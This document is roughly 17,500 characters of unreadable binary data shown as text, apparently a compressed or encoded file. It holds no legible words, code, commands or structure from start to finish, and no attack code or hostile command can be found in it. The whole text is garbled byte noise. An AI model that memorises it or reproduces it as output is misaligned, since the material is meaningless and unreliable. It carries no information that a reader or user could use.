�#�?�� ۔>�*g� ó�DRR�u�7({���ts��cHNgOm�9����8���}�-!� �PBmc&�D'�Ҷ$V��{?F�^B'{�D�E���/��Ԓ��m�g��U��侘�h�~)wur�>�X��>"Q�wk�.F� �n���.�Fp|�p4��Z5vk��㹧��fQX��%|m��uC�3��&?�5D(����Xʯe�i$xk׭ެ��&m=��'��������g�|YΟ]A����0wN%��ȣ9��NP|r�1IHytM�:�3�`$�O	g����k�TO�� ��1������^��&�@�����폎��ٯH���������|���5 �}_���4-������ߖ.�$��\��}�k( �{�?ŕ�N��5���2��4_OM\�JPWH��9n��D~�f�p"D' �`�*Z�����p�"bXC\RVNBD�ȯ���@����3 ��vwK��O�%��\�gfŏ��y���hM]�n�~Z� k�$��5)�˒�^RX� �aX�� �y��ɠW^Y9�
�ߡr2��Ã��瀋���2b%F ��LXJ�u�!�A:.��xce^w��� ��}��3ِ5z��I9@%�w�b	K�{�e���v�Z�.�r�Z�Z7���P����j�$c�Ĝ����$�`*h����Vk:���xK��:��7ް��/$ę(�x�-#�Ȉ$�)����p���7U��ݽ6a!TqT��J0���6���حq:�V)t�-��/����)]���m�'A��.�%�F�tF��q��9g@���� gp]q�E\�(�j��W,��Ql�{n�9�	��8�Y�8ϟmh��ND�v������ԑ((��y�ݳ���� �E"�jk�@6+a��_5z�q�� ��g���k.�����i(��Hؐ8x�.}~��|Pe�Jj|�Ņ�  _����~��k���}pO�������I���O!��ժ�M��0����N�@?$*[�C(=I�D����Ţ@H8f�G��<#�7��!S+Z��(�
�N2��� 1�"��\���DJ��mK��spKx]�[��~L��T�������s�_�ř��`�2
�V�+�ߗCFj|J�q�|�\�f�ODB(v�*�mGe_/U�{��Y�_<�$_T�˫��CN(��u�hI�9V.���G���٠�W*8����V�]53͡��u���(|��C� � p���$��}��:{�}]�?� B��i?�Z{]8�|vh�2����q��
N?��H������b1���8��rNDwJ@1r�����K)���#G;I9����)����$�Z�P�r�#��x틸���7~M�}����w���8#	�Ɠ@H&��+[��#��we��\�xY��fQ��k��g�^�"*�7�G�Z�%rr�kWaYb�t�偡����Yt64�����
�bP9�>��2�O���ڵad���X��V�CEr�<>\�ko�Xv�^�s�f�s�{YF��Ë�p�84Q|\�D2 ��꯿#�gGq9K�PH�:�@Gt���ч��)��M�z6�8U�m}v�6�5:���⨠�3����@ �t��G�R�ύ��ʏ�Л�2�*���ȗ�BH(�a��Z�ԫ����MuO�7'�ܹ��i3z�iua�U2^1U>�k�wO��7f�ᙟ�Z�+BV�vt!���x���ڀ��u���#� [���-������� iW�Vtx0FE�88�	��������&('F�o@(���λ��֢�:>���t���8���%�8@&�f��@F*���&F���u!w��a�P�T���*�n(�lk�tw��Z���S�Sv��'t�Y���)-X�a?�^@����}.tn�mH��ss��2(�шN5Ҹ�gB�&�qq�Ce��8���K�W���elVԶ�����b�fh����F"*7,1k�5E��cB��*`%3љ�XH�)IOؼ�� �r|�:}��qq�㪩ˀg��=-��xM�8��d
ɠ���3�DF�q8⠔A���k`O#ѽ�E������<zp(o~�M*����a�Jӧ�V}��hG��V]RN��3��\y���ߐ�m����+$ep�)��=tp܏���= ���;o��bWL���fBw�(�U(dT������C�NX��PI�q����᮪�OMO�`1������ޞ�����?��$율(o�j��Q�FZ��{�"VQ|L��:q��~F���Ʊ���C1[�t��!�K�"A��r�ͦ�x��]�}: 	sߓQ֣͜|�ཡЎN�e��������ۀ�w�����9!�gէ-�N.�s�6b�FT2� ��x�s]�����4�GƢ�;����ލ+}ć��=��j~޹�HVooȎ� ��Y��"�{������wޓ������V�l��HPa~mC����u�N��� �P��iؕ��^��xo�A�#!T}�V2�د�V����\Bn9�W9�J�rN�l
E�7v��q�qLT��l����!��H��S�k��"��k�<����=2���>�"y�@�#�G3���YR�Vw�C̀E��*�x��ypp�pY���h+��Q��q����T٠
~jv	�,���#w(���E�U}���;��2����,~�M��6�d��a��T�eɤ��(��^-����lH�P������M���%5��H\x��n�[5���5s�a�@8~rN�0��7UH��O�l^w�ڵ�,̍#��r�P�<V�L���m$i���2��n�S���0Q��VM�� ����q�i��_�<���S�܍��=:��.��+�~�7T�Qv�v���oe��g泻+�ӣ�6i&���ڭ;�Ut������r���(��3-�[v%T�&�G�v-�f�Cuy*��l�V)Ɛ,�cbn.�J�b7}�l�^cW���J�SJ�2�����{}��b�4�G��5t��#�9E���U)�#��P5�gwe��mY@!qjz
0��Q�{��!5S�9m�%+� G�Q���A��$�V�����$�nu<�ڍ���3��*-T{���T���~���M�����ܺ#M.�r��%�L��/��"󒜹�">��,�\�x�,�]x�aM>�qUő�O�Gpe�%��Jg�PU��]X&�A�j�/ʨk��TW�=�}��N� 
fg wq�^X��)����L�G4���n���P)��.��(�*"|�����t�񟙀��x����3� ���ޒmpA.p���V�#	��:�4�>����T)(
���6%9�s�N�8@J�x��wf�������M��J�:�F$,/>A�ſ�=9�ԃn��KPx�;k(dPF7��]m��^P���Qq4�@��>��n^���rY�;:�5c_�ω��~�����������B���~$�ϼ(�}�Ei> W����e��i�������*P���x��e�P�򒇀�Q�q@B2
^��|fuKR�G)��opX�!L�⬥�r�l�xD=}�
sU�񋨠'&�O(���:�$�
'�p�PAK����r%9}��c4s>�F�mWǖ���tF�%b��fҀm�v�4������Dk�GA%��e�HN�� �@nCP�w�L;GH���XP��G[���'F~O>D���WΩH�;�&D���AQw������g4��U���X��<�΋��X��U�����P�Z�'���ԡ]�QS��V�&�*D�&K.N�mT�E%�˝�%�ùtzY���;�#���#0��g�$�Wk�RP�7%�Ξ=�>=��?�nz_�9~O/�L�.���b
���Z�6{��v�r��)������Dh��L�|�����PM���<�)aCr\�)�++�WɆ#|ܗ�в��DN��#OH}E��L*�S�I~�aW���ntg�x6��M��Ch�a�dH��8�U&������-��sw�k{k�C
�H�ߐ�����[�����:#��Q����օ�rٔ��ޖ��}�kl����>G9���O�i©v$r�"��ƛ(6ǻp�L:�SԗhKI��I�<�*87$��������5�2�Z�<Ѹ�up��N�h�|��t]�* �u�L��;��?�?��r0^�hc��c��fT>-Yra6č�K�����Is�H���@j�wMN%�8�G��Epeuo��
�U$j��t����/����̡1:`���nl)=1:1�.s����$��������9LXZhP��A��ujPz��/���v^��?��n���<P����\/ �`DJ�l�m:�'$]ؓ{�F��Fy��C��;7���K�T��έۀ�K���I��Ӟ�/~������]9s��B�V��	ƱC�����	yd	��k&���u�A7��)Ć^[M�y�N\`��Ϫ�׀3~愜Ec��/�7��-���(���_Ue�����:|^�\zN~�ֻj��!��˧�zj�
S�сn	�ñ�=t@ch�A�|=%�A@h����%o����A��ͺ���ƳVe|q-����	Ŷ�MA��C�4���ʯ}��q	 C������l����FՐ�t�J^�ͬ̿��.�7���.DK�h�����@O�&
T:-K��*�v9/u\*�əq�Bi��:8a�q��a]�4\�j���$�&���ЬȹL;��W_{Y� 3{�m�Y�Jx����H�l��y�(+6�2��عp߅՛�+��T%p������(���jx�	�g>���κH�5&b�=��
x�?�� :��B�v�����eu�6�Բ,.N���ҥ�a
E
�'*@}Q$�QAv;��񡢞�G��Sɦ" >*"��'�F��+J��}<"3���/�&*u~o�y��ju˨���gp��8���PI����r�4�3�t��{|��4�ݓ�v�:��.�X���=��5��eSS�*�>t�|Y�$`Ё���	P��\
Q ��;�颹�V��d�#�Cac<a�#��;a�6�V1�/�o5:E��#T��U�!a<Z����'�&

��|D�=�Z>xT���:���`����@�//��v�W]tCG��g�q��A��.������b����)��j���ƓR��@�ȓ'fdyapy@���N� �;����)Y����6��?��	�ޘ�~�g�M;@l���ř���A�5^���˳� �֍۲���hN�Z�#tZ%�=�|[C�&O��4�1�u
�P,�Uͭ���z�4$�YE�r�b)��i՗U/�$D~�X���Q8�59�����f%c�:�IW
mpmi|nwesu_���-���|�z��/F ����|(at^�:����J)�K��!;۫�zGtP���4?=+�NM��8_�|J>��)'f�61���"?O��x��-?<�S�xoa$�]$�roD!l�|���4��6�����e�������7dkW�)�ܶp�߽�����p��Y�~�
)��)�������x�M�ic��I=א=d���yid9����w��>XW�ه�2�M�]K��9���k���|�մ�L�N(*�W�[�>��(*��mTt�q��rT��u ������g�ej.�*9��.��i�;t�h�-�R!�O~��.�j'���V'?�)1@WvpG��kU2Mͦ�'z,}VSUX-�rfeOe�I��>?��%��G���d���a��A"�\z�rU���l���P5�SNM\.�!���rm�V��� ��p�>q1(�s�e>y$mư���8U�.�t���4rr���^�_U� ��S����)+�kM.]�kҋ�z��թu
��m>7���2���՜,�nX�\�	�ѱ	���&��g3�4/M��a��o�*1��{YFeN���b9��)�>�J�C�v��ai���Һ�=�9���O@���'�Y:���WN�&�|�������P`TTѾ��gދ"f�8밳U��5D�_&�wЗ�E
>_���O~�]n	#pt��bQ�ZX4+��\]�5S�FG�r���@���B(:���h���'��R1���H���l��*�p"�<wj	]sE@K�~��\�<��*���c��(�<��S�JL���v�ܽ�.���mas����(��ժ���M@t.&J����L�,ʀ>�� s�\~���]���k���(��j�A��G�����ⳕZN�>q6�_�"��3
�%�D�&�`����T������B�̨u$�-n&����'Nh���I
 0yq�)�[��	�����bavvVꅚ[���J�;"'W�R:�qW�
�FU��� *���Ye$����v���~lD.�����N��⼌jG,��T)����3R�d�����DR\�q�����_�HDi";��Qm\�jM����⨖f���ĨN?s/r$��?��o����2��"_������ �=@"NP�V�ۯ޺)�N_�3g����T���|=5qM$��;��D���>�EQ�:("���!�QG�(��ܒ���x�Vǿ���⾀GE1k�:0_$j�:�u4�&�r����}��	�ר�I�p�c G�n�&�.I\���gT������D;��Y�9EK# ys�*�����I8�0 \gUJ�!������m�}v�xI	qJv-:�	G��3���U�>�$����#�6��p��C�qMg��]|�Ϙ�#���P5�I��r���*\C/�Z��C�A׉��Qw����H�nS�M'��Z�>���  �gSL[,8��u���t����z�˅R	#,� �f��������G`�"X����iP�(*��x�WI�%�D	��g&S1U���ݕ����9|T)H]���Ӓ����O	��hr��){���w�Ń�,�H�Hp�.�u'��;������q� ��x�e#�i�T +�4��|:�>]t�f��E,8���(�xyI&�c³�ߗa��?×}=Sc��8"�j����ϊh�5;���=ƢB�
m|�m9�{��@%���j�o��W�_��l�n�Wd����AH�闵��.�A��F�J)�*�
���H�.%�#X�gG�멙Y���f�R�0�p	ҙ��/�G269*+s��^�H��Q��e!b�p���(���� 4��h��iF�·�?K�R�.�9QsQ}ؕ�M�r:�#)sE(�i���Kjj��Gw��v�=��<�P��6+������ Ͼ�@hn-�6]�=N�"�P?�];v�gH�����B�891��lK9,I4���U-c��{���:��ӨntjqU�`L+ ��q����+��G�K��s���/|^��|QN�:%�P@��-Q�}�����ڪJuy̐B�^{J�Jۺ<�f�cx�x"��?5hD^ZQ=���y����-���VX��:�n$I��I�/^yY��7�Q��2肷g�Q��ם5�rj��[r��y�Br��ؖO���ĵ�QO^| ��xmId��Ps����D[^����G�Cv��@R!���B�"��Z������ԃC�h�M������Ĉ�N��i��}ET�O[�&�
*� �_�.����U����0A�P���V8�3�訯4\*[U1X�\�FQ}����]]�{��u4���n�+�
��:�z�z�0s��Vl��KQ��U�v2��{�qj��;��=�Po�FP��^�"M`�{yU��K���͞B&�U���ȗ��)^s2��eS=|*t+Cز ��B$/��
]���%���T"԰.����[z�z��畚��`v�t?��t�iQ�X~[��k���Lؽ*K�+ �FwI[�iXy��K�T��܉��՘x^�!�"Qe�9&O.�����]W��7SB�.$��5-H��U�o@�yN��:��б����Ut>�[���e�,�-��Cu�M���f�j���\=�g_�<��t�-��"��T��/�� �\��*-�i�S�a���>�!����6x�C�5�%���:svy�@�PQ����M�o�*
�b�ǁx@ҟ\9�����U�����s\v��rB�� ���ee�Sv�>�Ϝѝ������~d>:���87o:��!��n������Ȓؑ�IS�$���r��Q��8p^���x�^�;��/5���ϳ�;��v��X�'=ݡK�����;����ۇޔ�\�Dg�JD�
�2>Ag��������2�0�����t?3�4,��,�r�{@w��'��" /?F��칇�ey*��.���O������xf���BoM�3�L6�@��%�vY����ےAW�tԅ�;��NNɯ~�_�sϝC���>;]r����S�
��8�ȉ��Jm��&�" �r]��KϠ������}��#�_Ց�!����?OUf �Wi�spݢ��) )�{'emuC|�����K��O�Lr����v�6Щ��ɹ�����i�����_Kh��]�&~(ɻ�d@"g,�IS�LQ9!�zL݃�U�x�6�O�����O���r��7T��W ��w�@���=0v0��Aq�ĥ�A�_Y�ű��]<'Ω�|���w������cw_&W���ݴtJ�:< Aі&���}P������O���ƪT�e��&�ā6�:j�FU�^K�S��>7�P����P��݈�br�rL�*�4Br��$���%��K�b1/��_���A�k�<@5�`��EQ�j]k����֔����y�kz�N ��eQq�R��tqp��Fc��fZs���!�M8�x���:�iEm��G�����t�N;5��"7��ͩJ.���Ux"H)��ǩP���������vG�'ȊB�ѥ�N�r��.\�%��
qaeE�Ѽv��:�  J�PV��ϮWlJ�ڑvx�&�n�\.�uU+��*�	@]@�&;gk���8��Gu����L޽��H>N�T̓�ۯ�]�۽�vC�P�qPӉr�!w6����.}���s��˕���-p~�Y��,#q�����۫�|��0�D�p^�8���
�0P�ipȀ{��L���l�č�(1�.٥=>kVֵx_���FE�W�2�$�r'��! �*x�����d$wK���*��3݀��b����?\;�p�]N,�I 蕃�:��7P��=3�]mM �̶*�� ���P7$�DRE�Mmg
�9��I��{���> 삜>��b!��?%Ӛ�%b�� ��e���B��s�Ga�̗���W�U5(�@~Z��B������	��Wvһr�����fe�pM�yp�=�͢�cAy����?�Y��G��AS-[:}k���OO��H[Cp&�@�ZU|�H�[�r�����H�3�@���g��bA��+�~�����ϣ��$�:9�)-�*m�<wA2x{��255#o����]]�bV���Z���8����`w~=5q�|u�@����-I�d���=�U�s��p���֟\��;iO⠥���l����ꪼU�������TQ�d =5Պ 6>&Q�a: /.'��y�"Y\D%r�Neo�eXq��l��DJ�C�e�@���dk�;�c�	i�5�22�T��h���
�������Z�vknTwuq��I��)"��Q3�q�E[oPwM(���<�r�SE!&9N�9��Ə�����)?��_�9�l����L�ȋ���Tv}5���z�"���������#�A؊I�q<��CF��P@���̠��k`u\���(D6��R^��I�< u�bx��%�΂r,�'��Y�������B�]�ڔ ~_�?�� �mY���$�j���Q��;:��#���b�����pPQ�B��x�c�c2�σ'������$�+f�ԪX���O~� ��91琣\F��l��%J�0�6!����*���I���zp�v�Ξ�l�S��~I&��	��m��W�����ZC5��p#RE��i��t"�/����W}atT?�s26�g| � ������)T����9-W?�-�b]����jʃ��=t�e5w��h����<�.��xt�D%tK�����/ ��wt۸w�9��� �֪M-0�f_��z��0ἠ3����Z����h���Z*e����Dw1��Ƥ�5p׮ 5�2��L6( �6���'��t����[�ф���CM�xI(��~�Q��TΈ�Ȝ$}�tE� ]P(�X-K	����2~OF�}8���?�۬��{W,U�X�R�B��"��ϵ��B�3�>��k�_�%9��\Ѱ�x�n����}نn�y[�}�j�h�;�DREqH�m�h_&��.��mY���؅�t�_�,�c��զ�xߣ�Ϡ��+Ih�jn˭�;�JI(
�Lz�uA�L�L���m�>���<�X�)f�Z��}5���<ϿȳO>5qU�1@h?��z�[V�ɠ��* ���h%�=�e�h\����������}OnX
͡'��S:��}�4:��DA�ǖd��`ʱc��zK�(��H
�e]<c���EnjW415+��Б�����{qX�Hd68���A7�xԒ�0,Z�ăl��(��$Gx,��=T��u���n�am���9�yl�f׿x���l�;�B�X:%/~�-w�_��.���_S�φ��U��߲��!�Eb���z�X�QzHI�'�4��r;ܼ�ֵӱ��mjACx�F�<8�V�p1�;���K\�9�`h���fж.��C<'�}��&g'���K�����@t�(T�^��1���K�:���O'��լ�a* d��
S�r@Mǁ�pّ|Dި�-�.�]�V@Z���1���3c��{�.;�������(�8PMN���*{n�T}ݴ���Y�X�x�����Ny�S �NX=9�����[ݕ�L	�G�����Fs�_E7�V�2�S>ʕQﭩIBV��HTtam[N�-T��L�Q��"�_Ȅ+�j��i���Q�H����ҁgs��I�������#w�l�r�<8hJ9��LEꝂ��.P�4�����TႃX܅�g����i�=5~�N�]���)it��m��3e��3u]�5<:h!�V�Pv��tY�A���T�"�W����U��@etK�N]�5XS\�oPu�� t���7_�,�0���@wPAL�ϫZG�6�˹�� �U=B�niro��Ň[���D���z�������9wA����,M�I�gM�:�AyM����rZgSW8�e��U���4�Ұvl4����FAz�m���3�o�5�Q|a@�%�2�$�Bi�A��p�� 
�*_Mۢ �Q:i6�(�\�{�q)S�KФ���s��(\�y_2�#�0(��Q���V#b�f7�S�("�<��S�����M� ~�a�dz�$'��]*R|���aC�p�d5X�RI��x�_Y�V�N��T����mݕ�k���BF��%9�5��
���'��
S���e�#�������8Q��������:��C���%�H%�QB �t���/�Za o�T\��؂���T�W=��U��Q_U�U_>&�}��Ǌk�~0T@���x�L.̡�<�o��ɍ�U���''
�j���].�H�^l?2�p��as�'�OL��_���g�v[v�b�B�	/W�)m�25��#��#�p�z��;"**gʱ2���P-����ɘ�۞=}B���󸤀��!N�_jo�9y<�ᖎ>#�>�h�d-���۵��ml�|�����pN�����M&�r�a���o�3x�K���'��c�,�$��2\<0�������~�>���/�:.�3� ��g���pZ��W��>�';�Eqf��'�Z��u<�ө�t:<�iZ>6N�r���;vO�%���qq'^.��.\:�*|\ⴊ!�N�K1U:',�{�$d�Svq*H���w�OZN�'�gĻ�TgS�bS���hi5=>6#���r":��Op����v��x�}	(��:� 82���޹u���tU��\x�$q�����vE�2P��Z�E��:R��<%Py%6Ta���Y`M]��kj�����������eu�����%�ז?,�K0����Ǻ,��∼C�<2����� �k�h|�<����_�E���5�):�j{����g�K(@}����,�I��~'�j5]��"�B>/��qT������om�g�����`cv���"��ӊ�-k��e%t`�%���rXؗ�BV��ִz1�	���]��PS���gN�w��-t�3r�����{���2TuC�G��멉+]���	��'��<;��l��@cI<nHw��O�?�e��ʍpR���#�\$�u�P��N<\�;5��W�8���*py�:Q�����������+o"p�P��C���O����3s�����KL�2�J����Vv�6.�_M�������}!]�+��%��>V5��0�6�z`�ͤ&��:a������V�����m��BR�_\�W��} ��Y*TM�n�SMx~$�	�h�B�W���xBڴ�8��_SO��Z�6�	(Dqc��6�#�k�
��j�Q}���y��S� �CY��/Vk�>ʕ�I[F �r��Ah5���ܼ��гh���d7�d">.=��� �)5���}xG�����Hl4ѱw�iI��<�0����W��G�G?�P���h�8���}�7�Uh�-[{�%"��f��g̖wV7-ȕ�-�� ����־�ç�w�;�C�����
iY|$�
��G�Z��k6,��.�0}�CN��[}�Φ�B��J4TM?s�v�8t-��T��P�.ipJ�Iq�����e'��9�Q���#��>=)w� w��qs��n?h�d<,����M���I]���uk���1h����9R�#�~G�HD�*�x�,-�/K+�PNO��<�HF1�8��@!Dԍ:��D�HhQ@tGRd,�� I���=�#}]�������"��͠`�?�\�Ëa���#P��({��Td��[�BA'�U�:�Մ�}>�� ;{�=�(8���mZ��:�J߅d6���%tn��!���*��IQ(�j!��&�bt��GF����vL���<�%� ;&J�e��3���ؒ �)���ҠR{<{ԄE�Eܦь��K'�)�� ��Ԫ�5��Q�K��5�@����](Z#�R����J�YT�¯G�(���������vEиl�5��x�:��>|���&�˗_�"*��<��;�c"O���,ܥ�.a����ݗ ���Ç��2Z۸H_|�$Q�ө��-Ged. �:�:<y�~��Y<��9 .$Y���[��j{���o.ϊ=������x�d�����i��J�n�m$�&Y%�{�;,T�\�rt�/e�l��`P�FeU`�B���{�d�;��7�߷�[���
����o���aU�H.͚čM���>��/�T��b)��2��s�#�m	�Kq0�(����8���?����r�U�v�c����;���`_w�h��j��3
 �3�#�bd���Iŀ�g�����ᾔ��|�J����S�	H\��3<�S��cR�E3 �TP�{ p?ˆC@�cڳ�lT�Q����GNƢz}	� *8�c+g�sЁ�c��s5�!�ULK1c0�O�GcZj"*���kJ�N?\��e��>0��k8���������g����@w�h��������sHP�2;a���w$���C0p����ҳ ���׿�kr�-����G���o���!��	8�V�[�{:��f�������Y��*�![��Q	'P���:|B�*%���
G���K����V�M��щ�JD�����S�su�Ce���=<��|Ϫ�I�����"PZ����9I{o,�|(�h�����"��>����>x��r��{�4.e'DN�Ei�:� �k�{�ϴ����,:�PEP�_�����Hx��<��>\C0��xNv��eqqIy���]-Hk�n޾)�gVd�i�X<U�)|���1�N��s(͍	ޣ:�'�h���8F>|�G�0��h0��TdÂ���Eڀ�H��MtkM@�N���36�u&��ξgt�g�Q)K�ߛ�)��;�m�C��Ƴ�%ݧ�sW?�,z�q?��y�\8g3�
569�gsB�#^��%e���ɭ&�@�q�������ݟ}����mp����˿���=΄K�C�hl�|����)VZ� z8��nY��k A ���N�͒6���oI���-J��/�Z"L�ߐ|t�#پ}GF ��)���:��Ǟ�pXOB��"�T�>d)H|�	���E����������T��h95 �u��M5@������̒��mV1��:5$9:�7L��`G��tQ�'��K��fw ��_/!	�U](���Ӌ�b���(*�u�*��0�A/������կ��V��-s0@�jjq9srJ��CI޾�=�D���nZI�6L�܎`��"8ІA�߮��_�U���s�m�_w���U]촵ZZiu�Ҍ�p���X���o8��ѝ��u�πB�kHņ����\IX�	%<�[�'�B^�i����fs9�z�:�ә,��E��V��0����7�gCuy.;�~�e�Ǯ�k�d�P��{6k����:��h��h鄘16�|�=�C�,5��.��.�T��=$������ (P�>�X�gN��&
78�)�8��x?ۯB�\s���_�xA._<+�p�_��U�/��Aw�4:�u���T֚%�bk��;�H���L���vwŜC&f�el6�sƪ�1��ԥ&aE�m�S]�*�
'
�H�o�g����h7,~�ϊ��m�, ʥ���C��?����b�k����$FT�6�M���#�G��J��!�� 
*��3���d��l��L�>�c��1˺��qvN���m�T"�%qe�B�D��Ͽ(���F��=�� n��u�֑U	����t1�>Jg��sŎ�&�TT�&�@�R:�3���NR9<#?���R�Ґv������^�e��Z��bp����=
����,������7��r��h�_aQ�j/zp^��3��b[xq��]��R��.�&>_���fz�9�,{#��<��&1Kǲ�]����e`�L��E���jx�\Y����)q�/]�$�U;�.�3�?�r���FA�#Ps#�$`W[Y.JR�=�Xy��̬�A��&�!��3�❺@z�**>bڍ�C�u-�X�"�P�j�(}tr�F���G��b���,wVN��L'�cTZ�I?x\�~���K��6]�֔�~Nj�� 7�Ǡ/�.6���&~�Q&�n $"n#�'�hnts"�s�n�#�5����a����Ď�x�ۀ��� ��\��d�ӡ��Z����u��{�rr�V<n��ܘ4lT�7�!�=0�}���L�x���8��iف���iB!�`SBD��v�.^�~v�5^V���j��Q@Hvv�/����9��I�\�E�H��>���ս�g֫��ӫ)�L��1��Hɜ<wb��P�HL���� ���������d"�ą���N
��;&�A[;
���rg���J%-��\x���2T����EK�����:^@5��i+�	?N���m��I�T%JD�3����'��(H��;��.�ZT�t4F'�Zu�@�=���+�3r��Y9{�{w$<���8� ?�"��&�WB���σs�ˇ�o �F�4��S}/���.��oȾq�b�mtTSKc���M
+����0�ëCA�G1���q�����M����VgW��1ܕ�g@�Cp�cS�Z4t:����n�ggrvJfg�4�S�������7�Bbڕ�PJ>{�u� �K�t��&"E�0{�$�����{�Ej����cӻ�H��D"�n+nM��ūCؗݖ����ˣ�� 3���[7%�Og�u	֍ ��<�Hv1A]���&rvss�r(�T-Ve�`p�h<S.����k�{���o\M�G��EQP�Z���xi��"K���}J���GdJ�*]�Rb�"�y��j���Q�ԭ���TRN�M���������^�+D���a`�TVm�E�@�EM��D�����P�´^��� �x"�IMg�f�5 VcxG��>���ʽ@@%P�k>�(<�����O�y���u��p��U��c��쪚����'��F%������q Y��9�塚�/;�8V�D��$��+����K+�AW������g�𢌎�KCj ���JH:mqa���@��'A���wU��D�㲉;*�tI�ݷw�@E|{m���[�D�LjR;�� egV%$���O�QF��+^\�u��-I	����P!���-�x��:��1�zBH����N��VY�RY�u�ɓp�N��izy�̫��f�����ZI�����)z�MUUԪ���v%�.Oһ�M���mvy>t3��[�9�K%��ȓ��a����_��}��b���W~�=�;���<��B%״We���o���Q;�<*��)�BH�KgO�N}?+�D�gI�xZ�P��1wdZm
!�\����5Y�(m����K�Av�����F��XN��y�릃}�����9�lحr�*0u|�Mp6����|-/L����n�,M��2�ٕӒ�pЂ��E���sCW��~�e99� t����GG�@�Gh��A祉�$ʯ~�����֏ߒ���UH�a�,��PC�}���J!��*����q��q��Ugr�\�m.��Ov��\���A�.��=^��a �gX@����J�{�,n��Y����	�o�*Ӥ�~b�(��uKʙ
��,O��i@�a@��F� �������+17�h@O,� �{����bC���*��*�*bh�j7�G����4G�}���B��{���:�Ӈ�V�^���R�sG���֐<:T��2Mу	fA�,~�I��9���H�tð���ڐ���rL6P�
�xF�:x�m�4��4�(����Vr�[�(��,X�3�")mEI*�sk�dQKҍ����f�r��8��I����	�h������7E{
�O���36m��{t����ڻiu�%�p92z#�N�g�x��g^���������3<x�,b)�}wM��[����<�Vڨs�M%d��`���.�>#;���%qO�F�n|s�N��sl���� �=���� �#T=6:&$��7�ߋ
]�7.�\������k�%�J��S�26��n#A%�T����N�Q:���l�	)�ʔ*"T�`�AoG��[�����z|v|��	Tu.�7�t�qQ�\}G'�[����wr63sL�S�B=����� ��%׭|U�v�t��� �Qt$H�hKd���?�ER�N�[��OM�j�V�L�!^���"�0X��(*d6 ���g�@���J������EV�?�(�lHB.��R�T�,@�Ѱ�>�si#�������2-�,����I,� ��J�U��:�	�wR�� �� Iߚ� �MJ7�,~���7 �ѱ��@H�^Ǌ������vP��s�U,�v�pL�|=�;$TDQYv`\��Y�=I*�Eme
���9�3���9�թ9Ջ,�/�MM"0���9�%\�� /�� ���SQ��� �Ν�xM���S�X;k��H%��G���*����;uNN�X�o��w�դ�������C�ߤ�ݳ>�d��bVۚPMtȔWR>��p,����jh�&��@榢�}�!<kS�Zp�N��}���<�����$�#<�^Z��{.T�8�-~�|A��c��%�Hj4|�h8!���b�]��گ��VZ���ɨd׹�'tJ�z�\�u!�:��8��h����x Ă��zV�B1`��,z��b����n�ig-6�䧡tѝb����N�W�N�8�,�/�C�A�Q�U��U�\b��G�L�������	E7ł�"��D���־���vkgK�Abs��A��'8bA+a��Y��(b�#�b�*�Zp79t�p�����2v��>���Pńܙ�2ɴ< ł$����&��4�a��x��Rx[(&�(bQx'}��W/���=��fH9�O��t�]����.��C��_���d�y�=I�
���q���b��Wo��pP@����,\����p�mu�����ZCN^\��������REE�D`��,�+��KI6�z 7��DҪ"�J������Ԅ��I%�<��D�w�`P����6t@D��v�
����ahؤ���JRX|	�6�8U�c�#�$5j�yeg++����z�&�tQa�(�����m�ws� �8*Iڡp��c�"�8,�����<��@�Ԗ�S'���^�����c���@'����H�?ɮO���垖zqS���|,<��O�5�A/���(5����LVv��TҎ�0{'������1��C1�3������[ߑ�'�r��$�a��lZ��7=�y$51)�k"�˅^��Q��,%�h�Y(��R��tF��=���R*ʠ��Y����e`�a���c$�[�ߺMC;@�3�Z;�B1VJ1�3�
�|���G��X]y	e>O�\D���Wϰ�Ƴq\G��!O�S���uL����݃=��pUN�+��|J�f�����Ǫ������Ǔ�8�
1 �Q���������_�����w~h�M�{1h�q�s�:����{)����6$�O�d��K ?�d�^�,�w�h,�>aa�� t�_�RX0�e�:���`��Ę_�����#�Ҥ8������T�%Nj8�$��jY*��
�w�N͢xB��w$G�y�F����Pw���ⰄN�"0�}�'�[I��-m�ao~Q?>�l���{B��#јS)���5���g.���n r͢s����?x s��BQ���},�8h�s���!��_"��+H$L�^@z5V�́N�:رP����i�0��%@}�Gi�S�(.����j�ĥ�c�vT\�ȑ�8���1��0�(��<��c>�~�x�O��H��b}lV+�y,&P��-r]j�d��*~HTo���}.���~�W~Y�v�-`Ķ|����tظ�ڐ4����#| I	��,�8}fǰ� �j�:Z��ϜEl=-�pU�Im\/���ɉ+�I�ޫ����:A[�RM7����7xK�"@�jta�AyD�r�3o���(��m��O뤋��{ &�vL±���Au��N�jF�/�$T3 ��:�~�=)V�TC�T���hRI�#����� ��sY�?�b�+�`Ħ${]~��6.*�:��$��%񚸬L�U�78�a�W���O/.�K/^��lc�cue��{tʵ�uٵP�ɐy�]q�P�1�6� �c2Γ{����9ib�A�w����)F�0�*��_�XH�)�d��b���is�պl<�2;
�.����)3b������{<OVp|ܵ����R^	�Y�0޳.�D̲e�� D�Kə9���o(a\ֈ7� �#��%�I�����nR� �����m��@qu��ӌ�>r��ɩ����qx�ˍಳk�80�G^ԾݐO1/o�!�������QvO��kmsS�Ջ���c����|�@<����u�B�?�ܗd��AR�èR�Ku���*ω������ɇ�~(�|FQ`6tAtr�5QG����ʞ��QA�wK �@��U��$���Ԏ֠x6��wT��׉=M�)�[AO7������
�J�<�?䔅�4~�MϠ���~<	j����aI��Y�3�;��� ���|�j�\�{��I-{�����[�2�������"C5��kQfJ]�-ֻy�h�E���,�-J������7��ky�c��	]�qr�6��ĵ*gN� 9Xn�c�I\���}��#N��J�Z�8�p��Н�!��yt�����U���0w)76 n��&Ю@@9ik�@�ꫳ�?�D©�B���c=F��C����V�П�e��yR����nX�B�佞�A6���4p���y���;���)%ܚEQ��Du�K������|���'.�ɩ1k���0�A�cTK�U�k)C-7h�����8�yI�z�7ʲr�*��el��k�Kh|RҨ�Y�8�!!,/��������j:�0/T��I]��F����'�V`E+��.����	���w��Ҁ���X^06�W������?N�^u3�������:ҋ772B.p+�Y�]�"I@t3��/T�����*��}ʩ�������7���	���ig��@pp� #�Զ�P�"��	o�Ea.'�V�:��3��N�r0�n�*c���%�d�aqe��������:�\�$A��|o�-ڍ��~�Q]kE��E�5�#R�jfėD�����g�ݴ�kH�M���=,b1��f�m�!��|��e=�
��(.Wߓ6$~z���+]@b���dH��.K�(��]������d��H����@z��� ����/f�Yp�۴^��fp��	t,T��.��fMO��J����5\�4G���G�͢�#j����ׯKgslrZ��.x �y�i�I4`Սc�:7�RB0�"�R;��E�º:=��Q���Z�$�&�XL�)57�9��H*>�}q��h���8/�s����-.�k�$#d6i���E�;�>t�y����(9va.&6&"|o
